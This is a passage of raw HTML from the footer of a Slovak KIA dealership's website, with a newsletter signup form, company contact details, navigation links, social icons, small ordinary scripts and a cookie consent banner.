class="title_element_container">PREDAJCA</h3></a></div></div></div></div></div></div></div></div></div></div><footer>
	<div id="footer"><div class="visual_content  "><div id="cms_footer_27row_0" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col-first col-last"><div  id="cms_footer_27element_0_0_0"  class="element_container graphic_element_container "><div  class="element_content element_align_center"><hr class="graphic_element graphic_element_hr graphic_element_1 "></div></div><div  id="cms_footer_27element_0_0_1"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><h4 style="text-align: center;"><strong>Sledovať dostupnosť vozidla</strong></h4>
</div><div class="cms_clear"></div></div></div><div  id="cms_footer_27element_0_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Napíšte nám svoj email a my vás budeme pravidelne informovať o dostupnosti vozidiel.</p>
</div></div></div><div  id="cms_footer_27element_0_0_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Odoslaním formulára súhlasíte so zasielaním informácií prostredníctvom emailu a <a href="https://topcar.sk/spracuvanie-osobnych-udajov-formular/">spracúvaním vašich osobných údajov</a>.</p>
</div></div></div><div  id="cms_footer_27element_0_0_4"  class="element_container seform_element_container "><div  class="element_content element_align_center"><div class="in_element_content ve_form_element_labels_1"><form id="cms_footer_27element_0_0_4_form" action="" data-action="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1" method="post" class="ve_check_form ve_content_form ve_form_input_style_1 ve_form_style_2 ve_form_corners_rounded ve_content_form_antispam" ><div class="ve_form_row ve_form_row_df_emailaddress"><input class="ve_form_text ve_form_field light_color ve_form_required ve_form_email" data-errorm="E-mailová adresa je povinné pole." type="text" name="df_emailaddress" value="" placeholder="E-mailová adresa*" /></div><input type="hidden" name="do" value="webFormRenderer-webForm-submit" /><input type="hidden" name="referrer" value="http://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/" /><input type="hidden" name="sessionid" value="" /><div class="ve_form_button_row"><button class="ve_form_button ve_content_button_type_6 ve_content_button_style_1 ve_content_button_size_custom ve_content_button ve_content_button_center"  type="submit"><div><span class="ve_but_text">Odoslať</span></div></button></div><div class="field-shift" aria-label="Please leave the following three fields empty" style="left: -9999px; position: fixed;">
                <label for="b_name">Name: </label>
                <input tabindex="-1" value="" placeholder="Freddie" id="b_name" type="text" name="b_name" autocomplete="KGyhqgfi4SlE">
                <label for="b_email">Email: </label>
                <input type="email" tabindex="-1" value="" placeholder="youremail@gmail.com" id="b_email" name="b_email" autocomplete="cyaUPbOzk0KT">
                <label for="b_comment">Comment: </label>
                <textarea tabindex="-1" placeholder="Please comment" id="b_comment" name="b_comment" autocomplete="GHrsvHjYuxTa"></textarea>
            </div></form><script src="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1&trackOnly=1"></script><script type="text/javascript">
jQuery(function($) {
	window._ssaq = window._ssaq || [];
	window._ssaq.push(['getSessionId', function(sessionId) {
		$('input[name=sessionid]').val(sessionId);
	}]);
});
</script></div></div></div></div></div></div><div id="cms_footer_27row_1" class="row row_full row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_1_0 col-first col-last"><div  id="cms_footer_27element_1_0_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_5"><h3 style="text-align: center;">Autorizovaný predaj a servis automobilov KIA, predaj originálnych náhradných dielov</h3>
<h4 style="text-align: center;">ŽILINA - DOLNÝ KUBÍN</h4>
</div><div class="cms_clear"></div></div></div></div></div></div><div id="cms_footer_27row_2" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_desktop" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div  id="cms_footer_27element_2_0_0"  class="element_container social_icons_element_container  hide_on_desktop"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 -2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 -0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 -8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div><div id="cms_footer_27row_3" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-four col_3_0 col-first"><div  id="cms_footer_27element_3_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><strong>NOVÝ TOPCAR, s.r.o.</strong></p>
<p>Bytčická cesta 88<br />010 09 Žilina</p>
<p>IČO: 36371653<br />IČ DPH: SK2020101325</p>
</div></div></div></div><div class="col col-four col_3_1"><div  id="cms_footer_27element_3_1_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>O nás</p>
</div></div></div><div  id="cms_footer_27element_3_1_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-zilina/">Pobočka Žilina</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/kontakt/">Kontakt</a></p>
</div></div></div></div><div class="col col-four col_3_2"><div  id="cms_footer_27element_3_2_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Kontakt ONLINE</p>
</div></div></div><div  id="cms_footer_27element_3_2_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka vozidla</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/objednavka-na-servis/">Objednávka SERVIS</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/poziadavka-na-nahradne-diely/">Dopyt na&nbsp;náhradné diely</a></p>
</div></div></div></div><div class="col col-four col_3_3 col-last"><div  id="cms_footer_27element_3_3_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Právne záležitosti</p>
</div></div></div><div  id="cms_footer_27element_3_3_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/vop/">Všeobecné obchodné podmienky</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/ochrana-osobnych-udajov/">Ochrana osobných údajov</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/nastavenia-cookies/">Zásady používania cookies</a></p>
</div></div></div></div></div></div><div id="cms_footer_27row_4" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_mobile hide_on_tablet" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_4_0 col-first col-last"><div  id="cms_footer_27element_4_0_0"  class="element_container social_icons_element_container  hide_on_mobile hide_on_tablet"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 -2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 -0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 -8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div></div><div class="footer_end footer_type2"><div class="background_overlay"></div>
<div id="footer-in" class="footer-in fix_width ">
		<div
		id="site_copyright">&copy; 2025 NOVÝ TOPCAR s.r.o.</div>

		<div class="cms_clear"></div>
</div>
</div></div></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mioweb3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <div class="progress-wrap btn-right-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-1.5 -1.5 103 103">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript" async="async" defer="defer">
                var offset = 50;
                var duration = 500;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			<div class="mw_cookie_management_container mw_cookie_bar_management_container mw_cookie_management_bg_light"><div class="mw_cookie_bar mw_cookie_bar_position_bottom-left"><div class="mw_cookie_bar_text"><div class="mw_cookie_bar_title mw_cookie_banner_title">Táto stránka používa cookies</div><p>Na stránkach používame súbory cookies. Niektoré sú nevyhnutné pre fungovanie stránok, iné nám umožňujú poskytnúť vám lepšiu skúsenosť pri návšteve našich stránok alebo zobrazovaní reklamy, pomáhajú nám analyzovať návštevnosť a stránky zlepšovať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_bar_buttons"><a class="mw_cookie_bar_setting_link mw_cookie_open_setting" href="#">Nastavenie cookies</a><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div><div class="mw_cookie_setting_popup"><a href="#" class="mw_cookie_setting_popup_close mw_icon mw_icon_style_1"><i></i></a><div class="mw_cookie_setting_text"><div class="mw_cookie_setting_title mw_cookie_banner_title">Súhlas s používaním cookies</div><p>Cookies sú malé súbory, ktoré sa dočasne ukladajú vo vašom počítači a pomáhajú nám k lepšej užívateľskej skúsenosti na našich stránkach. Cookies používame na personalizáciu obsahu stránok a reklám, poskytovanie funkcií sociálnych sietí a na analýzu návštevnosti. Informácie o vašom používaní našich stránok tiež zdieľame s našimi partnermi v oblasti sociálnych sietí, reklamy a analýzy, ktorí ich môžu kombinovať s ďalšími informáciami, ktoré ste im poskytli alebo ktoré zhromaždili pri vašom používaní ich služieb.<br />
<br />
Zo zákona môžeme na vašom zariadení ukladať iba súbory cookie, ktoré sú nevyhnutné pre prevádzku týchto stránok. Pre všetky ostatné typy súborov cookie potrebujeme vaše povolenie. Budeme vďační, keď nám ho poskytnete a pomôžete nám tak, naše stránky a služby zlepšovať. Svoj súhlas s používaním cookies na našom webe môžete samozrejme kedykoľvek zmeniť alebo odvolať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_setting_form"><div class="mw_cookie_setting_form_title mw_cookie_banner_title">Jednotlivé súhlasy</div><form><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container " ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="necessary" checked="checked" disabled="disabled" value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Nevyhnutné</strong> - aby stránky fungovali, ako majú.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Nevyhnutné súbory cookie pomáhajú urobiť webové stránky uplatniteľnými tým, že umožňujú základné funkcie, ako je navigácia na stránke a prístup k zabezpečeným oblastiam webovej stránky. Bez týchto súborov cookie nemôže web správne fungovať.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_preferences" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="preferences"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Preferenčné</strong> - aby sme si pamätali vaše preferencie.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Preferenčné cookies umožňujú, aby si stránka pamätala informácie, ktoré upravujú, ako sa stránka chová alebo vyzerá. Napr. vaše prihlásenie, obsah košíka, krajinu, z ktorej stránku navštevujete.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_analytics" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="analytics"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Štatistické</strong> - aby sme vedeli, čo na webe robíte a čo zlepšiť.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Štatistické cookies pomáhajú prevádzkovateľovi stránok pochopiť, ako návštevníci stránok stránku používajú, aby mohol stránky optimalizovať a ponúknuť im lepšiu skúsenosť. Všetky dáta sa zbierajú anonymne a nie je možné ich spojiť s konkrétnou osobou. </div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_marketing" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="marketing"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Marketingové</strong> - aby sme vám ukazovali iba relevantnú reklamu.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Marketingové cookies sa používajú na sledovanie pohybu návštevníkov naprieč webovými stránkami s cieľom zobrazovať im iba takú reklamu, ktorá je pre daného človeka relevantná a užitočná. Všetky dáta sa zbierajú a používajú anonymne a nie je možné ich spojiť s konkrétnou osobou.</div></div></div><div 